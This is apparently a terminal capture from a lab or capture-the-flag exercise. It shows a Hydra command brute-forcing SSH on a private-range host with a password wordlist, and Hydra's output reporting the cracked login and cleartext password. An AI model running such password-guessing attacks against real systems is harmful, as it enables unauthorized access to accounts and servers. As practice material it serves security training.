 0s ~
hydra -l lin -P locks.txt ssh://$ip -t 4 -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-09 19:47:19
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.110.17:22/
[22][ssh] host: 10.10.110.17   login: lin   password: RedDr4gonSynd1cat3
[STATUS] attack finished for 10.10.110.17 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-09 19:47:28
8s ~